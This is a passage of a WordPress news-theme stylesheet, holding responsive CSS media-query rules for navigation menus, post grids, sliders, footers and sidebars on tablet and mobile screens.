    .navbar-container.navbar-style3 .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style3 .ekit-menu-simple > li > a:before,
    .nav-bg-white .navbar-style5 .ekit-menu-simple > li > a:after,
    .nav-bg-white .navbar-style5 .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple > li > a:before,
    .header-bg-white .navbar-style5 .ekit-menu-simple > li > a:after,
    .header-bg-white .navbar-style5 .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style1 .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style1 .ekit-menu-simple > li > a:before {
      display: none; }
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style2 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style3 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .nav-bg-white .navbar-style5 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .header-bg-white .navbar-style5 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style1 .ekit-menu-simple .ekit-has-submenu > li > a:focus {
    background: transparent !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .menu-close,
  .navbar-container.navbar-style2 .menu-close,
  .navbar-container.navbar-style3 .menu-close,
  .nav-bg-white .navbar-style5 .menu-close,
  .navbar-container.navbar-style3.navbar-dark .menu-close,
  .header-bg-white .navbar-style5 .menu-close,
  .navbar-container.navbar-style1 .menu-close {
    color: #fff; }
  .navbar-standerd.navbar-darks .navbar-style5 .post--tab,
  .navbar-container.navbar-style2 .post--tab,
  .navbar-container.navbar-style3 .post--tab,
  .nav-bg-white .navbar-style5 .post--tab,
  .navbar-container.navbar-style3.navbar-dark .post--tab,
  .header-bg-white .navbar-style5 .post--tab,
  .navbar-container.navbar-style1 .post--tab {
    display: block !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style2 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style3 .tab__post__single--item.ekit___column-4,
  .nav-bg-white .navbar-style5 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style3.navbar-dark .tab__post__single--item.ekit___column-4,
  .header-bg-white .navbar-style5 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style1 .tab__post__single--item.ekit___column-4 {
    width: 100% !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style2 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style3 .tabItem .tab__post__single--item,
  .nav-bg-white .navbar-style5 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style3.navbar-dark .tabItem .tab__post__single--item,
  .header-bg-white .navbar-style5 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style1 .tabItem .tab__post__single--item {
    width: 100%; }
  .navbar-standerd.navbar-darks .navbar-style5 ul.ekit-has-submenu,
  .navbar-container.navbar-style2 ul.ekit-has-submenu,
  .navbar-container.navbar-style3 ul.ekit-has-submenu,
  .nav-bg-white .navbar-style5 ul.ekit-has-submenu,
  .navbar-container.navbar-style3.navbar-dark ul.ekit-has-submenu,
  .header-bg-white .navbar-style5 ul.ekit-has-submenu,
  .navbar-container.navbar-style1 ul.ekit-has-submenu {
    padding-left: 15px; }
  .navbar-container.navbar-style3 .ekit-menu-container,
  .navbar-container.navbar-style3 .ekit-megamenu-holder,
  .nav-bg-white .navbar-style5 .ekit-menu-container,
  .nav-bg-white .navbar-style5 .ekit-megamenu-holder,
  .header-bg-white .navbar-style5 .ekit-menu-container,
  .header-bg-white .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style1 .ekit-menu-container,
  .navbar-container.navbar-style1 .ekit-megamenu-holder {
    background: #fff; }
    .navbar-container.navbar-style3 .ekit-menu-container .ekit-menu-simple,
    .navbar-container.navbar-style3 .ekit-megamenu-holder .ekit-menu-simple,
    .nav-bg-white .navbar-style5 .ekit-menu-container .ekit-menu-simple,
    .nav-bg-white .navbar-style5 .ekit-megamenu-holder .ekit-menu-simple,
    .header-bg-white .navbar-style5 .ekit-menu-container .ekit-menu-simple,
    .header-bg-white .navbar-style5 .ekit-megamenu-holder .ekit-menu-simple,
    .navbar-container.navbar-style1 .ekit-menu-container .ekit-menu-simple,
    .navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu-simple {
      text-align: left;
      float: left;
      width: 100%; }
    .navbar-container.navbar-style3 .ekit-menu-container .menu-close,
    .navbar-container.navbar-style3 .ekit-megamenu-holder .menu-close,
    .nav-bg-white .navbar-style5 .ekit-menu-container .menu-close,
    .nav-bg-white .navbar-style5 .ekit-megamenu-holder .menu-close,
    .header-bg-white .navbar-style5 .ekit-menu-container .menu-close,
    .header-bg-white .navbar-style5 .ekit-megamenu-holder .menu-close,
    .navbar-container.navbar-style1 .ekit-menu-container .menu-close,
    .navbar-container.navbar-style1 .ekit-megamenu-holder .menu-close {
      color: #7b7272; }
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple > li > a,
  .navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple > li > a,
  .navbar-container.navbar-style1 .ekit-menu-container .ekit-menu-simple > li > a,
  .navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu-simple > li > a {
    padding: 10px 20px; }
  .menu-transparent .ekit-menu-container,
  .menu-transparent .ekit-megamenu-holder {
    background: #232323 !important; }
  .navbar-container .navbar .nav-item .dropdown-menu {
    opacity: 1;
    visibility: visible;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .navbar-container .navbar li {
    clear: both; }
    .navbar-container .navbar li .dropdown-toggle::after {
      float: right;
      margin-top: 10px; }
  .features-mega-menu .elementor-column {
    width: 100%; } }

@media (max-width: 767px) {
  .container {
    max-width: 100% !important; }
  .xs-none {
    display: none; }
  .pl-1 {
    padding-left: 15px !important; }
  .p-1 {
    padding: 0 15px !important; }
  .pr-1 {
    padding-right: 15px !important; }
  .pr-0 {
    padding-right: 15px !important; }
  .p-0 {
    padding: 0 15px !important; }
  .pl-0 {
    padding-left: 15px !important; }
  .xs-center {
    text-align: center !important; }
  .instagramPhoto .p-0 {
    padding: 0 !important; }
  .xs-left {
    text-align: left !important; }
  /*--- top bar ---*/
  .top-bar .ts-temperature {
    text-align: center;
    border-right: none;
    display: block;
    padding-right: 0; }
    .top-bar .ts-temperature:before {
      display: none; }
  .top-bar .top-social {
    text-align: center;
    padding-left: 0; }
  .top-bar .ts-top-nav {
    display: block;
    text-align: center;
    padding-left: 0;
    margin-bottom: 20px; }
    .top-bar .ts-top-nav li a {
      line-height: 20px; }
  .top-bar.v3 .ts-date {
    display: block;
    padding-right: 0;
    text-align: center; }
  .logo {
    display: none; }
  .mobile-logo {
    display: block; }
  .header-nav-item {
    padding-left: 15px; }
  .navbar-style1 .xs-navbar,
  .nav-bar4 .xs-navbar {
    margin-right: 0 !important;
    padding-right: 0 !important; }
    .navbar-style1 .xs-navbar .navbar .nav-item a,
    .nav-bar4 .xs-navbar .navbar .nav-item a {
      font-size: 12px; }
  .navbar-style1 .navbar-container.navbar-style3 .nav-item a,
  .nav-bar4 .navbar-container.navbar-style3 .nav-item a {
    padding: 10px 18px; }
  .navbar-style1 .right-menu,
  .nav-bar4 .right-menu {
    display: none; }
  .navbar-container .navbar {
    padding-right: 0 !important; }
    .navbar-container .navbar .nav-item a {
      padding: 8px 18px;
      font-size: 12px; }
    .navbar-container .navbar .nav-item .dropdown-menu {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transition: 0s;
      -o-transition: 0s;
      transition: 0s; }
  .navbar-container .navbar .nav-item
.dropdown-menu li.dropdown > a:before {
    content: '\f0d7'; }
  #breaking_slider {
    width: 100%; }
    #breaking_slider .owl-nav {
      position: absolute;
      right: 0;
      top: -27px; }
  .header-middle.v2 {
    display: none; }
  /*---- blog post ----*/
  .ts-overlay-style.ts-featured .item {
    min-height: 440px; }
  .post-title.lg {
    font-size: 24px;
    line-height: 28px; }
  .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar {
    padding-right: 0; }
  .ts-overlay-style.ts-featured .item .post-content {
    padding: 17px; }
  .ts-featured,
  .posts-ad,
  .ts-overlay-style,
  .ts-grid-box:last-of-type,
  .ts-newslatter-content {
    margin-bottom: 30px; }
  .ts-featured-post.slider-grid-style3 {
    margin-bottom: 0; }
  .watch-now-featured .item .ts-video-btn {
    top: 40px; }
  .ts-tranding-post .slider-indicators.carousel-indicators > li {
    width: 100%; }
  .vinkmag-more-post .ts-overlay-style {
    margin-bottom: 0; }
  .ts-grid-box {
    padding: 30px 15px; }
    .ts-grid-box .block-title-style1 {
      margin-left: 15px; }
  .widgets-populer-post {
    padding-bottom: 30px; }
    .widgets-populer-post .ts-overlay-style {
      margin-bottom: 20px; }
  .ts-tranding-post .carousel-inner .ts-post-thumb img {
    min-height: 260px; }
  .slider-grid-style1 .ts-overlay-style .overlay-post-content .post-content {
    padding: 24px 20px 15px; }
  .watch-post .post-video {
    margin-bottom: 0; }
  .watch-post .ts-overlay-style .post-meta-info {
    display: none; }
  .vinkmag-trending-1 .item .ts-overlay-style,
  .vinazine-trending-1 .item .ts-overlay-style {
    margin-bottom: 0; }
    .vinkmag-trending-1 .item .ts-overlay-style .ts-post-thumb img,
    .vinazine-trending-1 .item .ts-overlay-style .ts-post-thumb img {
      min-height: 200px; }
    .vinkmag-trending-1 .item .ts-overlay-style .post-meta-info,
    .vinazine-trending-1 .item .ts-overlay-style .post-meta-info {
      display: none; }
  .vinkmag-trending-1 .grid-md .overlay-post-content .post-content,
  .vinazine-trending-1 .grid-md .overlay-post-content .post-content {
    padding: 24px 15px 20px; }
  .right-sidebar .widget-title,
  .left-sidebar .widget-title {
    margin-left: 15px; }
  .right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled,
  .left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled {
    margin: 0; }
  /*- footer--*/
  .footer-social li {
    margin-right: 20px;
    margin-top: 15px; }
  .footer-logo {
    margin-bottom: 20px; }
  .newsletter-form .media {
    display: block; }
  .ts-newslatter .newsletter-form .ts-submit-btn {
    margin-left: 38px;
    margin-top: 20px; }
  .ts-footer .footer-menu ul li a {
    margin: 0 8px; }
  /*-- single post ---*/
  .vinkmag-single.ts-grid-box,
  .comments-form.ts-grid-box {
    padding: 30px 15px 30px; }
  .post-meta-info li {
    margin-right: 10px;
    margin-bottom: 10px; }
  .vinkmag-single .post-media {
    margin: 0; }
  blockquote {
    font-size: 17px;
    line-height: 35px;
    padding: 0 0 0 18px;
    margin: 50px 0; }
    blockquote cite {
      display: none; }
  p img.float-left {
    margin-right: 0;
    width: 100%; }
  .author-box img {
    width: 60px;
    height: 60px; }
  .author-box .authors-social {
    float: none;
    display: block;
    width: 100%;
    clear: both; }
    .author-box .authors-social a {
      margin-left: 16px; }
  .post-navigation .post-previous,
  .post-navigation .post-next {
    width: 100%; }
  .post-navigation .post-previous {
    margin-bottom: 20px;
    border-right: none; }
  /*---------- single post style -------------*/
  .post-layout-2 .single-big-img .entry-header {
    padding: 12px 27px; }
  .breadcrumb li {
    position: relative;
    font-size: 11px !important;
    padding: 7px 7px 7px 17px; }
    .breadcrumb li:before {
      background: none;
      right: -8px;
      top: 8px;
      content: '/';
      width: auto;
      height: 100%;
      color: #999; }
    .breadcrumb li a {
      font-size: 11px !important; }
  .comments-list {
    padding: 40px 0 0; }
    .comments-list img.comment-avatar {
      width: 45px;
      height: 45px; }
    .comments-list ul.children img.comment-avatar {
      width: 40px;
      height: 40px; }
    .comments-list .comment-body {
      margin-left: 0;
      padding-bottom: 0;
      margin-bottom: 20px; }
    .comments-list li .children {
      padding-left: 15px; }
  /*------------------ category --------*/
  .ts-category-list {
    margin-bottom: 30px;
    margin-top: 10px; }
    .ts-category-list li a {
      padding: 2px 9px; }
  /*--- health  index css----*/
  .top-bar.top-bg .ts-date {
    text-align: center; }
  .top-bar.top-bg .top-nav {
    text-align: center; }
    .top-bar.top-bg .top-nav li a {
      margin-left: 20px; }
  .ts-post-style-2 .ts-overlay-style .ts-post-thumb img {
    min-height: 250px; }
  .ts-grid-item .item {
    margin-bottom: 20px; }
  .ts-grid-item .ts-grid-content.ts-list-post-box .item {
    margin-bottom: 0; }
  /*------- food index css -----*/
  .nav-icon-item .navigation {
    height: 70px; }
  .nav-icon-item .nav-menu li a i {
    text-align: left !important; }
  .nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button {
    text-align: left;
    padding: 25px 45px !important; }
  #featured-slider-3 {
    margin-bottom: 0; }
  .featured-content-box .post-content {
    padding: 15px;
    margin: -40px 15px 0px; }
  .item.post-content-box {
    margin-bottom: 15px; }
  .ts-pagination-1 {
    margin-bottom: 30px; }
  .ts-footer-2 .copyright-text {
    text-align: center;
    margin-bottom: 15px; }
  .footer-social-list.text-right {
    text-align: center !important; }
  /*-------------- technology index css --------*/
  .navigation-portrait .submenu-indicator {
    height: auto;
    top: 11px; }
  .header-transparent .navigation-portrait .nav-menus-wrapper {
    background: #000032; }
  .header-transparent .navigation-portrait .submenu-indicator {
    top: 27px; }
  .post-title.ex-lg {
    font-size: 30px; }
  #featured-slider-4 .ts-post-thumb img {
    min-height: inherit; }
  .ts-grid-features-box {
    padding: 45px 29px 23px; }
  .left-sidebar {
    margin-bottom: 30px; }
  .ts-footer.ts-footer-3 .footer-logo {
    padding: 34px 0 15px; }
  .ts-footer.ts-footer-3 .footer-menu li a:after {
    display: none; }
  .ts-footer.ts-footer-3 .footer-social-list li a {
    margin-left: 30px; }
  .ts-footer.ts-footer-3 .copyright-text {
    text-align: center !important; }
  /*----------------- business index css-------------*/
  .currency-list-item {
    margin-top: 20px; }
  .footer-widget {
    margin-bottom: 40px; }
  .ts-footer [class*="col-"]:last-of-type .footer-widget {
    margin-bottom: 0; }
  .ts-footer-4 .footer-logo {
    text-align: center; }
  .ts-footer-4 .footer-social-list {
    text-align: center !important; }
  .copyright-section .footer-menu,
  .copyright-section .copyright-text {
    text-align: center !important;
    margin: 10px 0; }
  /*--------------------- crypto index css ------------*/
  .header-box-right .navigation {
    height: 65px; }
  .header-box-right .header-logo {
    text-align: center;
    padding: 10px 0; }
  .header-box-right .ts-date {
    text-align: center; }
  .header-box-right .navigation:before {
    display: none; }
  .header-box-right .ts-top-nav {
    text-align: center !important; }
  .header-box-right .nav-menu > li.active {
    background: #232323;
    color: #fff; }
  .header-box-right .nav-menu > li > a {
    height: 60px; }
    .header-box-right .nav-menu > li > a:before {
      display: none; }
  .header-box-right .nav-toggle:before {
    background-color: #fff;
    border-radius: 10px;
    -webkit-box-shadow: 0 0.5em 0 0 #fff, 0 1em 0 0 #fff;
    box-shadow: 0 0.5em 0 0 #fff, 0 1em 0 0 #fff; }
  .breakink-news-section #breaking_slider .owl-nav {
    top: -32px; }
    .breakink-news-section #breaking_slider .owl-nav .owl-prev,
    .breakink-news-section #breaking_slider .owl-nav .owl-next {
      height: 26px; }
  .ts-footer-5 .footer-logo {
    text-align: left; }
  .ts-footer-5 .footer-social-list {
    text-align: left !important; }
  .ts-footer-5 .footer-widget.newsletter-widgets {
    padding-left: 0; }
  .category-post-style1 .item {
    margin-bottom: 20px; }
  /*------------- home default three ------*/
  .header-middle {
    padding: 10px 0; }
    .header-middle .header-logo {
      margin-bottom: 15px; }
    .header-middle .banner-img {
      display: none; }
  .header-standerd .nav-menu > li > a {
    color: #232323; }
  .header-standerd .nav-toggle:before {
    background-color: #ffffff;
    -webkit-box-shadow: 0 0.5em 0 0 #ffffff, 0 1em 0 0 #ffffff;
    box-shadow: 0 0.5em 0 0 #ffffff, 0 1em 0 0 #ffffff; }
  .header-standerd .nav-menu > li.active > a {
    color: #fff; }
  .xs-left {
    text-align: left !important; }
  /*----------- index default four -------------*/
  .navbar-standerd .navigation-portrait .nav-brand {
    line-height: 70px; }
  .navbar-standerd .nav-menu > li > a {
    height: 60px; }
  .navbar-standerd.nav-item .nav-menu > li > a {
    line-height: 35px; }
  .ts-post-style-2 .ts-overlay-style .item {
    min-height: 360px; }
  .header-middle.v4 {
    padding: 13px 0; }
  .megamenu-panel .item {
    margin-bottom: 15px; }
  .tabs-item .featured-post .ts-overlay-style .post-title {
    font-size: 20px;
    line-height: 26px; }
  .error-page {
    padding: 50px 15px; }
    .error-page .error-code h2 {
      font-size: 130px;
      line-height: 130px; }
    .error-page .error-message h3 {
      font-size: 25px; }
    .error-page .error-body h4 {
      font-size: 14px; }
  .nav-menu .megamenu-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0 15px; }
  .ad-widget,
  .posts-ad {
    text-align: center; }
  .ts-grid-box.most-populer-item,
  .ts-post-overlay-style-1 .ts-overlay-style:last-of-type {
    margin-bottom: 0; }
  .most-populer-item {
    padding-bottom: 10px; }
  .hot-topics-slider .item .heighlight .post-content {
    padding-bottom: 10px; }
  #more-news-section {
    padding-top: 0; }
  .ts-breaking-news .breaking-news-content {
    width: 100%; }
    .ts-breaking-news .breaking-news-content p {
      line-height: 16px; }
      .ts-breaking-news .breaking-news-content p a {
        line-height: 16px; }
  .category-box-item-3 .item,
  .category-item .item {
    margin-bottom: 20px; }
  .category-box-item-3 {
    padding-bottom: 0; }
  .video-slider .post-video img {
    min-height: 360px; }
  .video-slider .post-video .post-video-content {
    padding: 15px; }
  .post-video {
    margin-bottom: 30px; }
  .ts-grid-box.ts-category-title {
    padding: 18px 30px; }
  .category-list-item .widget-title:before {
    left: -15px; }
  .mr--20 {
    margin-right: 0; }
  .ts-pagination.text-center.mt-15 {
    margin-bottom: 30px; }
  .nav-menu-item.nav-icon-item .navigation {
    height: 70px; }
  /*-------------------- sport index -----------*/
  .top-bar.transparent #breaking_slider .owl-nav {
    top: -28px;
    right: 0; }
  .breaking-sliders-item {
    display: block; }
  .header-box-transprent {
    top: 100px; }
    .header-box-transprent .ts-main-menu .nav-menu > li > a {
      color: #232323; }
  .hero-content h2 {
    font-size: 30px; }
  .slider-dot-item {
    left: 0;
    padding-left: 84px; }
  .tab-menu-item {
    margin-bottom: 20px; }
    .tab-menu-item li a {
      padding: 0 8px; }
  .video-item {
    height: 300px; }
  .footer-top .footer-menu ul li a {
    margin: 0 13px; }
  .footer-top .footer-logo {
    margin-top: 20px;
    margin-bottom: 30px; }
  .footer-bottom .footer-social-list {
    margin: 20px 0; }
    .footer-bottom .footer-social-list li a {
      margin: 0 17px; }
  .p-10 {
    padding: 0 15px; }
  .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:after {
    display: none; }
  /*----------------- travel index css ------------*/
  .header-transprent {
    top: 25px; }
    .header-transprent .nav-menu > li > a:hover {
      color: #232232; }
    .header-transprent .nav-menu > li > a .submenu-indicator {
      margin-top: 14px; }
    .header-transprent .nav-menu > li:first-child > a {
      padding-left: 15px; }
    .header-transprent .nav-toggle:before {
      background-color: #fff;
      border-radius: 10px;
      -webkit-box-shadow: 0 0.5em 0 0 #fff, 0 1em 0 0 #fff;
      box-shadow: 0 0.5em 0 0 #fff, 0 1em 0 0 #fff; }
    .header-transprent .mobile_hidden {
      display: none; }
    .header-transprent .nav-menu-centered .header-search {
      display: none; }
  .header-box-transprent .ts-main-menu .nav-menu > li:first-child a {
    padding-left: 20px; }
  .featured-area .item {
    height: 600px; }
    .featured-area .item .hero-content h2 {
      font-size: 30px; }
  .featured-area .item .hero-content .featurd-video-icon {
    font-size: 58px; }
  #post-slider1 .owl-nav {
    left: 0; }
  .post-overflow-style .post-content-item {
    padding: 70px 20px 20px 40px;
    margin-left: 0; }
  .block-wrapper-1.p-50 {
    padding: 30px 0;
    margin: 0; }
  .grid-style-2 .ts-overlay-style .item {
    min-height: 350px; }
  .accordion-post-style {
    margin-bottom: 30px; }
  .col-lg-3.pl-0 .accordion-post-style {
    margin-bottom: 0px; }
  .watching-section .item {
    margin-bottom: 20px; }
  .footer .copyright-text {
    margin-bottom: 20px;
    text-align: center; }
  section.block-wrapper.block-wrapper-1.p-50.mb-40,
  section.block-wrapper.block-wrapper-1.p-50.mt-50 {
    padding-bottom: 0; }
  section.block-wrapper.block-wrapper-1.p-100 {
    padding: 30px 0; }
  .navbar-standerd .top-social {
    padding-left: 10px; }
    .navbar-standerd .top-social li {
      margin-right: 0; }
  .block-wrapper.p-60 {
    padding: 40px 0; }
  .blog-post-slider-item .ts-grid-box {
    padding: 34px 20px 50px 30px;
    margin-bottom: 0; }
  .blog-post-slider-item .ts-post-thumb {
    margin: 0; }
  .blog-post-slider-item.mb-60 {
    margin-bottom: 30px; }
  .post-col-list-item .older-post-btn {
    margin-bottom: 40px; }
  .post-col-list-item [class*="col-"]:last-of-type {
    margin-bottom: 0; }
  .instagramPhoto .col-md.p-0 {
    margin-right: 0; }
  .category-widget .widget-title:before {
    left: -15px; }
  .ts-grid-box.widgets.tag-list .widget-title:before {
    left: -15px; }
  .logo-area {
    padding: 30px 15px; }
  .post-layout-7 .single-big-img .entry-header-item {
    padding-top: 245px; }
  .social-widget .widget-title:before {
    left: -15px; }
  .entry-cat-header .ts-title {
    margin-bottom: 20px; }
  .category-layout-3 .col-lg-9 .row .col-lg-6.mb-30 {
    margin-bottom: 0 !important; }
  .post-col-list-item .col-lg-6.mb-30 {
    margin-bottom: 0 !important; }
  .ts-post-style-3 .col-lg-4.p-1:last-of-type .ts-overlay-style {
    margin-bottom: 0; }
  .ts-col-list-post .col-lg-4.col-md-6.mb-30 {
    margin-bottom: 0 !important; }
  .navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper {
    background: #232323; }
  .navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu > li {
    border-top: solid 1px #444444; }
  .widget-banner {
    text-align: center; }
  .uk-width-3-4 {
    width: 100%; }
  .col-lg-3.pr-10 .ts-post-overlay-style-1 {
    margin-bottom: 30px; }
  .post-list-box.ts-list-post-box.ts-grid-content {
    margin-bottom: 20px; }
    .post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style {
      margin-bottom: 10px; }
  .slider-grid-style2 {
    margin-bottom: 0; }
    .slider-grid-style2 .overlay-post-content .post-content {
      padding: 0 20px; }
  .block-wrapper.ts-post-style-4 {
    padding-bottom: 0; }
  #most-pupuler {
    margin-bottom: 30px; }
  .ts-overlay-item.ts-grid-style-2 [class*='col-']:last-of-type .ts-overlay-style {
    margin-bottom: 0; }
  .ts-grid-item.ts-overlay-item [class*='col-']:last-of-type .ts-overlay-style {
    margin-bottom: 0; }
  .featured-tab-item .featured-tab-post > li {
    border-right: none;
    border-bottom: 1px solid #ddd; }
  .block-wrapper.category-layout-1 [class*='col-']:last-of-type .ts-overlay-style,
  .block-wrapper.category-layout-2 [class*='col-']:last-of-type .ts-overlay-style,
  .block-wrapper.category-layout-3 [class*='col-']:last-of-type .ts-overlay-style,
  .block-wrapper.category-layout-5 [class*='col-']:last-of-type .ts-overlay-style {
    margin-bottom: 0; }
  .block-wrapper.category-layout-1 [class*='col-md'].mb-30,
  .block-wrapper.category-layout-2 [class*='col-md'].mb-30,
  .block-wrapper.category-layout-3 [class*='col-md'].mb-30,
  .block-wrapper.category-layout-5 [class*='col-md'].mb-30 {
    margin-bottom: 0 !important; }
  .category-layout-5 .ts-grid-box.entry-header {
    margin-bottom: 0; }
  .featured-post.post-style-4 .ts-overlay-style {
    margin-bottom: 30px; }
  .featured-post.post-style-4 [class*='col-']:last-of-type .ts-overlay-style {
    margin-bottom: 0px; }
  .ts-content-box-item .row.mb-30 {
    margin-bottom: 0 !important; }
  .ts-pagination.text-center.mb-20,
  .xs-mb-30,
  .ts-grid-style-3 .ts-overlay-style {
    margin-bottom: 30px; }
  .plr-10 {
    padding: 0 15px; }
  .ts-grid-style-3 .ts-overlay-style:last-of-type {
    margin-bottom: 0; }
  .ts-tranding-post .slider-indicators.carousel-indicators > li:before,
  .ts-tranding-post .slider-indicators.carousel-indicators > li:after {
    display: none; }
  .widget-banner {
    text-align: center; }
  .ts-footer-5 .footer-widget.border-right:after {
    display: none; }
  #featured-slider-4 .item {
    min-height: 365px; }
  .ts-tab-style .tab-menu-item {
    margin-bottom: 0;
    margin-top: 20px; }
  .yikes-easy-mc-form .EMAIL-label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 55%;
    flex: 0 0 55%; }
  .ts-featured-post.slider-grid-style3 .ts-overlay-style {
    margin-bottom: 0; }
  .ts-tranding-post .slider-indicators .item .post-title {
    height: 40px;
    overflow: hidden; }
  .ts-tranding-post .slider-indicators .item .post-content {
    padding: 25px 12px 25px; }
  .vinazine-more-post .ts-overlay-style {
    margin-bottom: 0; }
  .single-post-wrapper .post-title.lg {
    line-height: 30px; }
  .right-sidebar .widget_media_image {
    display: none; }
  .navbar-container.navbar-style2 .menu-toggler,
  .nav-bg-white .navbar-style5 .menu-toggler,
  .header-bg-white .navbar-style5 .menu-toggler,
  .navbar-container.navbar-style1 .menu-toggler {
    margin: 10px; }
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-container,
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style2 .ekit-menu-container,
  .navbar-container.navbar-style2 .ekit-megamenu-holder,
  .navbar-container.navbar-style3 .ekit-menu-container,
  .navbar-container.navbar-style3 .ekit-megamenu-holder,
  .nav-bg-white .navbar-style5 .ekit-menu-container,
  .nav-bg-white .navbar-style5 .ekit-megamenu-holder,
  .header-bg-white .navbar-style5 .ekit-menu-container,
  .header-bg-white .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-container,
  .navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder,
  .navbar-container.navbar-style1 .ekit-menu-container,
  .navbar-container.navbar-style1 .ekit-megamenu-holder {
    background: #000; }
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style2 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style3 .ekit-menu-simple > li > a,
  .nav-bg-white .navbar-style5 .ekit-menu-simple > li > a,
  .header-bg-white .navbar-style5 .ekit-menu-simple > li > a,
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple > li > a,
  .navbar-container.navbar-style1 .ekit-menu-simple > li > a {
    padding: 12px 20px; }
    .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:after, .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style2 .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style2 .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style3 .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style3 .ekit-menu-simple > li > a:before,
    .nav-bg-white .navbar-style5 .ekit-menu-simple > li > a:after,
    .nav-bg-white .navbar-style5 .ekit-menu-simple > li > a:before,
    .header-bg-white .navbar-style5 .ekit-menu-simple > li > a:after,
    .header-bg-white .navbar-style5 .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple > li > a:before,
    .navbar-container.navbar-style1 .ekit-menu-simple > li > a:after,
    .navbar-container.navbar-style1 .ekit-menu-simple > li > a:before {
      display: none; }
  .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style2 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style3 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .nav-bg-white .navbar-style5 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .header-bg-white .navbar-style5 .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-simple .ekit-has-submenu > li > a:focus,
  .navbar-container.navbar-style1 .ekit-menu-simple .ekit-has-submenu > li > a:focus {
    background: transparent !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .menu-close,
  .navbar-container.navbar-style2 .menu-close,
  .navbar-container.navbar-style3 .menu-close,
  .nav-bg-white .navbar-style5 .menu-close,
  .header-bg-white .navbar-style5 .menu-close,
  .navbar-container.navbar-style3.navbar-dark .menu-close,
  .navbar-container.navbar-style1 .menu-close {
    color: #fff; }
  .navbar-standerd.navbar-darks .navbar-style5 .post--tab,
  .navbar-container.navbar-style2 .post--tab,
  .navbar-container.navbar-style3 .post--tab,
  .nav-bg-white .navbar-style5 .post--tab,
  .header-bg-white .navbar-style5 .post--tab,
  .navbar-container.navbar-style3.navbar-dark .post--tab,
  .navbar-container.navbar-style1 .post--tab {
    display: block !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style2 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style3 .tab__post__single--item.ekit___column-4,
  .nav-bg-white .navbar-style5 .tab__post__single--item.ekit___column-4,
  .header-bg-white .navbar-style5 .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style3.navbar-dark .tab__post__single--item.ekit___column-4,
  .navbar-container.navbar-style1 .tab__post__single--item.ekit___column-4 {
    width: 100% !important; }
  .navbar-standerd.navbar-darks .navbar-style5 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style2 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style3 .tabItem .tab__post__single--item,
